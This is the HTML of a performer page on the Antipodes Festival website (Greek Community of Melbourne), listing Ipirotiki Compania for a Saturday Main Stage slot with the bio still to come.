	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7910"><a href="https://www.antipodesfestival.com.au/accessibility-2025/" class="elementor-sub-item" tabindex="-1">Accessibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7911"><a href="https://www.antipodesfestival.com.au/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7912"><a href="https://www.antipodesfestival.com.au/festival-neighbors-2026/" class="elementor-sub-item" tabindex="-1">Festival Neighbors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7913"><a href="https://www.antipodesfestival.com.au/street-closures-and-schedule-2026/" class="elementor-sub-item" tabindex="-1">Street Closures And Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7914"><a href="https://www.antipodesfestival.com.au/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8268"><a href="https://www.antipodesfestival.com.au/applications-page/" class="elementor-item" tabindex="-1">Applications</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8431"><a href="https://wkf.ms/4mRCJyz" class="elementor-sub-item" tabindex="-1">Volunteers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8261"><a target="_blank" href="https://forms.monday.com/forms/4ce362b63376ba7ac1e610de06f3524a?r=use1" class="elementor-sub-item" tabindex="-1">Crew</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8259"><a target="_blank" href="https://forms.monday.com/forms/531e8a5bec9ad3b0cf30d7f36ad4fe86?r=use1" class="elementor-sub-item" tabindex="-1">Performers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8260"><a target="_blank" href="https://forms.monday.com/forms/a389b758fee111eeabf66fb8217b41bc?r=use1" class="elementor-sub-item" tabindex="-1">Stall Holders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8262"><a target="_blank" href="https://forms.monday.com/forms/51c46f8e70b047cad402fab177085579?r=use1" class="elementor-sub-item" tabindex="-1">Zorba Til&#8217; You Drop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8263"><a target="_blank" href="https://forms.monday.com/forms/e5cb38bf7cf1b6cde6ff00073e8143e9?r=use1" class="elementor-sub-item" tabindex="-1">Cooking Demos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a target="_blank" href="https://forms.monday.com/forms/07af81ff870b504597b1c27009d27292?r=use1" class="elementor-sub-item" tabindex="-1">MC Callout</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921"><a href="https://www.antipodesfestival.com.au/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-69522c3 e-grid-align-left elementor-widget__width-initial elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="69522c3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3f1b7ac" href="https://www.facebook.com/antipodesfestival/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-5c0ce3c" href="https://www.instagram.com/antipodesfestival/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="aaf4d88f-6908-42b9-b3d6-5d6a3ec06a43" data-name="Layer 1" width="27" height="26" viewBox="0 0 27 26"><path d="M26.9922,13.12c0-1.952.0071-3.904-.0054-5.856a7.4912,7.4912,0,0,0-.12-1.3338,6.9762,6.9762,0,0,0-2.4989-4.1911,7.3149,7.3149,0,0,0-4.73-1.7279c-4.031-.02-8.0623-.0061-12.0935-.0071a7.347,7.347,0,0,0-3.6653.907,6.9367,6.9367,0,0,0-3.85,6.2265C-.025,11.0332.0121,14.93.0169,18.8272a6.5069,6.5069,0,0,0,.8908,3.3475A7.2785,7.2785,0,0,0,7.419,25.9708c4.0565.0558,8.1145.0148,12.1719.0131a7.6378,7.6378,0,0,0,4.9015-1.8408,6.9218,6.9218,0,0,0,2.4928-5.276C27.0143,16.9517,26.9915,15.0354,26.9922,13.12ZM13.4174,20.21a7.3625,7.3625,0,0,1-7.4061-7.2182,7.3505,7.3505,0,0,1,7.4992-7.2115,7.3516,7.3516,0,0,1,7.4852,7.2146A7.37,7.37,0,0,1,13.4174,20.21ZM22.4962,5.7791a1.48,1.48,0,0,1-1.5005-1.4476,1.5014,1.5014,0,0,1,3-.0009A1.481,1.481,0,0,1,22.4962,5.7791Z" transform="translate(0 0)" style="fill-rule:evenodd"></path><path d="M13.4969,8.3571a4.7331,4.7331,0,0,0-4.8183,4.6445,4.74,4.74,0,0,0,4.8241,4.6413,4.74,4.74,0,0,0,4.8187-4.6466A4.7342,4.7342,0,0,0,13.4969,8.3571Z" transform="translate(0 0)" style="fill-rule:evenodd"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cd82cac" href="https://www.youtube.com/@gocmv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</header>
		
<main id="content" class="site-main post-3092 post type-post status-publish format-standard has-post-thumbnail hentry category-music">

	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="3092" class="elementor elementor-3092" data-elementor-post-type="post">
						<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-2903c24 wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="2903c24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f53f102" data-id="f53f102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-613f537 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="613f537" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.antipodesfestival.com.au/">
							<img decoding="async" width="300" height="175" src="https://www.antipodesfestival.com.au/wp-content/uploads/2024/01/SiteLogo-300x175.png" class="attachment-medium size-medium wp-image-2750" alt="" srcset="https://www.antipodesfestival.com.au/wp-content/uploads/2024/01/SiteLogo-300x175.png 300w, https://www.antipodesfestival.com.au/wp-content/uploads/2024/01/SiteLogo.png 499w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f8f8c2d" data-id="f8f8c2d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf27e0 wpr-main-menu-align-right wpr-sub-icon-angle-down wpr-pointer-double-line wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="9bf27e0" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-9bf27e0" class="wpr-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-293"><a aria-haspopup="true" aria-expanded="false" href="" class="wpr-menu-item wpr-pointer-item">About<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.antipodesfestival.com.au/about-the-festival/" class="wpr-sub-menu-item">About The Festival</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="https://www.greekquarter.com.au/" class="wpr-sub-menu-item">The Historic Greek Precinct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.antipodesfestival.com.au/festival-map/" class="wpr-sub-menu-item">Festival Map 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.antipodesfestival.com.au/getting-to-the-festival/" class="wpr-sub-menu-item">Getting To The Festival 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.antipodesfestival.com.au/faqs/" class="wpr-sub-menu-item">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.antipodesfestival.com.au/festival-neighbors/" class="wpr-sub-menu-item">Festival Neighbors 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.antipodesfestival.com.au/street-closures-and-schedule-2024/" class="wpr-sub-menu-item">Street Closures And Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.antipodesfestival.com.au/contact-us/" class="wpr-sub-menu-item">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-295"><a aria-haspopup="true" aria-expanded="false" href="" class="wpr-menu-item wpr-pointer-item">Program<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4024"><a href="https://www.antipodesfestival.com.au/program-new/" class="wpr-sub-menu-item">Festival Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://www.antipodesfestival.com.au/competitions/" class="wpr-sub-menu-item">Competitions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://www.antipodesfestival.com.au/news/" class="wpr-menu-item wpr-pointer-item">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2844"><a aria-haspopup="true" aria-expanded="false" href="" class="wpr-menu-item wpr-pointer-item">What's On<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.antipodesfestival.com.au/food-and-market-stalls/" class="wpr-sub-menu-item">Stalls</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://www.antipodesfestival.com.au/elementor-2849/" class="wpr-sub-menu-item">Performers 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2846"><a href="https://www.antipodesfestival.com.au/activities-for-kids/" class="wpr-sub-menu-item">Activities For Kids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.antipodesfestival.com.au/demonstrations-workshops-activities/" class="wpr-sub-menu-item">Demonstrations, Workshops &#038; Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4541"><a href="https://www.antipodesfestival.com.au/sponsors/" class="wpr-menu-item wpr-pointer-item">Sponsors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://www.antipodesfestival.com.au/festival-shop/" class="wpr-menu-item wpr-pointer-item">Festival Shop</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-9bf27e0" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-293"><a class="wpr-mobile-menu-item">About</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.antipodesfestival.com.au/about-the-festival/" class="wpr-mobile-sub-menu-item">About The Festival</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="https://www.greekquarter.com.au/" class="wpr-mobile-sub-menu-item">The Historic Greek Precinct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.antipodesfestival.com.au/festival-map/" class="wpr-mobile-sub-menu-item">Festival Map 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.antipodesfestival.com.au/getting-to-the-festival/" class="wpr-mobile-sub-menu-item">Getting To The Festival 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.antipodesfestival.com.au/faqs/" class="wpr-mobile-sub-menu-item">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.antipodesfestival.com.au/festival-neighbors/" class="wpr-mobile-sub-menu-item">Festival Neighbors 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.antipodesfestival.com.au/street-closures-and-schedule-2024/" class="wpr-mobile-sub-menu-item">Street Closures And Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.antipodesfestival.com.au/contact-us/" class="wpr-mobile-sub-menu-item">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-295"><a class="wpr-mobile-menu-item">Program</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4024"><a href="https://www.antipodesfestival.com.au/program-new/" class="wpr-mobile-sub-menu-item">Festival Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://www.antipodesfestival.com.au/competitions/" class="wpr-mobile-sub-menu-item">Competitions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://www.antipodesfestival.com.au/news/" class="wpr-mobile-menu-item">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2844"><a class="wpr-mobile-menu-item">What&#8217;s On</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.antipodesfestival.com.au/food-and-market-stalls/" class="wpr-mobile-sub-menu-item">Stalls</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://www.antipodesfestival.com.au/elementor-2849/" class="wpr-mobile-sub-menu-item">Performers 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2846"><a href="https://www.antipodesfestival.com.au/activities-for-kids/" class="wpr-mobile-sub-menu-item">Activities For Kids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.antipodesfestival.com.au/demonstrations-workshops-activities/" class="wpr-mobile-sub-menu-item">Demonstrations, Workshops &#038; Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4541"><a href="https://www.antipodesfestival.com.au/sponsors/" class="wpr-mobile-menu-item">Sponsors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://www.antipodesfestival.com.au/festival-shop/" class="wpr-mobile-menu-item">Festival Shop</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-88ac75d elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="88ac75d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-4e3fbb8" href="https://www.facebook.com/antipodesfestival/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b04d98d" href="https://www.youtube.com/channel/UCC9wZdw0_sYW6HNTDhSBWiw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51cd146" href="https://www.instagram.com/antipodesfestival/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-8fbb9eb" href="https://www.tiktok.com/discover/Greek-Community-of-Melbourne" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-bdd48fc e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="bdd48fc" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-085d64f elementor-widget elementor-widget-spacer" data-id="085d64f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a382a7 elementor-widget elementor-widget-image" data-id="8a382a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="200" src="https://www.antipodesfestival.com.au/wp-content/uploads/2024/01/Epirus-1-300x200.jpg" class="attachment-medium size-medium wp-image-4869" alt="" srcset="https://www.antipodesfestival.com.au/wp-content/uploads/2024/01/Epirus-1-300x200.jpg 300w, https://www.antipodesfestival.com.au/wp-content/uploads/2024/01/Epirus-1.jpg 612w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b8d557 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="0b8d557" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-446151f elementor-widget elementor-widget-heading" data-id="446151f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ipirotiki Compania
</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7353b71 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="7353b71" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-685d407 elementor-widget elementor-widget-heading" data-id="685d407" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><u>Saturday 24 - 3:15-4:15pm - Main Stage (Time subject to change)</u></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b5dcc7 elementor-widget elementor-widget-heading" data-id="6b5dcc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bio Coming Soon</h2>				</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="8552" class="elementor elementor-8552 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-42c6a84 e-grid e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="42c6a84" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2ac7e00 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="2ac7e00" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;}" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image elementor-animation-shrink">
					
										
					<img src="https://www.antipodesfestival.com.au/wp-content/uploads/2026/01/VMC-footer-logo-white_0.png" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://www.multiculturalcommission.vic.gov.au/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://www.multiculturalcommission.vic.gov.au/"></a>
				
			</div>
				
						</div>
				</div>
				<div class="elementor-element elementor-element-e305be7 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="e305be7" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://www.antipodesfestival.com.au/wp-content/uploads/2026/01/Victoria-State-Gov-logo-white.png" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://www.vic.gov.au/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://www.vic.gov.au/"></a>
				
			</div>
				
						</div>
				</div>
				<div class="elementor-element elementor-element-f56f132 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="f56f132" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://www.antipodesfestival.com.au/wp-content/uploads/2026/01/com-secondary-a-solid.png" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://www.antipodesfestival.com.au/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://www.antipodesfestival.com.au/"></a>
				
			</div>
				
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1e2476a e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="1e2476a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-9d2dcdb e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9d2dcdb" data-element_type="container">
				<div class="elementor-element elementor-element-2206909 elementor-widget elementor-widget-text-editor" data-id="2206909" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Antipodes Festival is an initiative of the <a href="https://www.greekcommunity.com.au/" target="_blank" rel="noopener">Greek Community of Melbourne</a>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-012baf9 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="012baf9" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://www.antipodesfestival.com.au/wp-content/uploads/2025/11/Image-1-GCM-Logo-1.png" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://www.antipodesfestival.com.au/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://www.antipodesfestival.com.au/"></a>
				
			</div>
				
						</div>
				</div>
				<div class="elementor-element elementor-element-43bff42 e-grid-align-left elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="43bff42" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3f1b7ac" href="https://www.facebook.com/antipodesfestival/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-5c0ce3c" href="https://www.instagram.com/antipodesfestival/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="aaf4d88f-6908-42b9-b3d6-5d6a3ec06a43" data-name="Layer 1" width="27" height="26" viewBox="0 0 27 26"><path d="M26.9922,13.12c0-1.952.0071-3.904-.0054-5.856a7.4912,7.4912,0,0,0-.12-1.3338,6.9762,6.9762,0,0,0-2.4989-4.1911,7.3149,7.3149,0,0,0-4.73-1.7279c-4.031-.02-8.0623-.0061-12.0935-.0071a7.347,7.347,0,0,0-3.6653.907,6.9367,6.9367,0,0,0-3.85,6.2265C-.025,11.0332.0121,14.93.0169,18.8272a6.5069,6.5069,0,0,0,.8908,3.3475A7.2785,7.2785,0,0,0,7.419,25.9708c4.0565.0558,8.1145.0148,12.1719.0131a7.6378,7.6378,0,0,0,4.9015-1.8408,6.9218,6.9218,0,0,0,2.4928-5.276C27.0143,16.9517,26.9915,15.0354,26.9922,13.12ZM13.4174,20.21a7.3625,7.3625,0,0,1-7.4061-7.2182,7.3505,7.3505,0,0,1,7.4992-7.2115,7.3516,7.3516,0,0,1,7.4852,7.2146A7.37,7.37,0,0,1,13.4174,20.21ZM22.4962,5.7791a1.48,1.48,0,0,1-1.5005-1.4476,1.5014,1.5014,0,0,1,3-.0009A1.481,1.481,0,0,1,22.4962,5.7791Z" transform="translate(0 0)" style="fill-rule:evenodd"></path><path d="M13.4969,8.3571a4.7331,4.7331,0,0,0-4.8183,4.6445,4.74,4.74,0,0,0,4.8241,4.6413,4.74,4.74,0,0,0,4.8187-4.6466A4.7342,4.7342,0,0,0,13.4969,8.3571Z" transform="translate(0 0)" style="fill-rule:evenodd"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cd82cac" href="https://www.youtube.com/@gocmv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cb9c0d1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb9c0d1" data-element_type="container">
				<div class="elementor-element elementor-element-9f778c9 elementor-widget elementor-widget-heading" data-id="9f778c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Quick Links</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1299b88 elementor-widget elementor-widget-nav-menu" data-id="1299b88" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1299b88" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7906"><a href="https://www.antipodesfestival.com.au/about-the-festival/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7907"><a target="_blank" href="https://www.greekquarter.com.au/" class="elementor-sub-item" tabindex="-1">The Historic Greek Precinct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7908"><a href="https://www.antipodesfestival.com.au/festival-map-2025/" class="elementor-sub-item" tabindex="-1">Festival Map</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7909"><a href="https://www.antipodesfestival.com.au/getting-to-the-festival-2025/" class="elementor-sub-item" tabindex="-1">Getting To The Festival</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7910"><a href="https://www.antipodesfestival.com.au/accessibility-2025/" class="elementor-sub-item" tabindex="-1">Accessibility</a></li>
